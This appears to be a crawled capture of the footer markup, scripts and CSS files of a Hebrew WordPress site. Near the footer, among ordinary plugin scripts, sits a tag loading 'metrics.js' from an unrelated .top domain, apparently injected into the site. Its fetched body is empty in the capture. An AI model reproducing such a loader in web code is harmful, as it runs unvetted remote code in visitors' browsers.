				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97b4579930"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd &#8211; \u05d2\u05dc \u05e6\u05d7\u05d9\u05d9\u05e7","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"64e7f90345","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"86786e24a6"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t7ahB8mrEKXpy142unzyNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702583122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1768694395
body_size: 392
content:
.elementor-kit-5177{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-45f19540:#4054B2;--e-global-color-7087431:#23A455;--e-global-color-71ef3f32:#000;--e-global-color-117bb269:#FFF;--e-global-color-281389d:#FFD54C;--e-global-color-f57b2a3:#F89727;--e-global-color-eb52f87:#00162E;--e-global-color-372d62f:#2BB8EB;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:#EDEDED;font-family:"Assistant", Sans-serif;}.elementor-kit-5177 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5177 p{margin-block-end:10px;}.elementor-kit-5177 a{color:var( --e-global-color-45f19540 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1768694395
body_size: 828
content:
.elementor-7488 .elementor-element.elementor-element-6638345:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7488 .elementor-element.elementor-element-6638345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-ef858f8.elementor-social-icon{background-color:#CE0A59;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-d809f65.elementor-social-icon{background-color:#000000;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-9b3a5b0.elementor-social-icon{background-color:#D60FC3;}.elementor-7488 .elementor-element.elementor-global-7528{--grid-template-columns:repeat(0, auto);--icon-size:1.6rem;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-widget-container{text-align:right;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-social-icon{--icon-padding:0.2em;}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-6b63a7b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-098efba{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-a4f9085:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7488 .elementor-element.elementor-element-a4f9085{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-24b56c2{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-426b271.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-426b271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-39f5dce{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-39f5dce */.elementor-7488 .elementor-element.elementor-element-39f5dce a{color:white};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1768695651
body_size: 884
content:
.elementor-7543 .elementor-element.elementor-element-1056940{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.56";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__text{margin-top:0px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-7543 .elementor-element.elementor-element-581c8ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-117bb269 );}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7543 .elementor-element.elementor-element-5a6b23cc .elementor-button{background-color:var( --e-global-color-7087431 );}.elementor-7543 .elementor-element.elementor-element-34107fa6 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7543 .elementor-element.elementor-element-2734a8ec{width:var( --container-widget-width, 96.967% );max-width:96.967%;--container-widget-width:96.967%;--container-widget-flex-grow:0;}.elementor-7543 .elementor-element.elementor-element-2734a8ec .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7543 .elementor-element.elementor-global-6722.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper{width:100%;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper .swiper-slide{background-color:#EFEFEFBF;border-width:0px 0px 0px 0px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button{font-size:30px;color:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button svg{fill:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-pagination-bullet{height:7px;width:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-horizontal .swiper-pagination-progressbar{height:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header{background-color:#FFFFFF57;border-block-end-color:#000000;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header, .elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__name{font-size:22px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__title{font-size:18px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__text{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon svg{width:20px;}.elementor-7543 .elementor-element.elementor-element-2b586844 .elementor-button{background-color:#000000;}@media(max-width:767px){.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.5";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/galtzhayek/metrics.js
body_size: 3448
content:
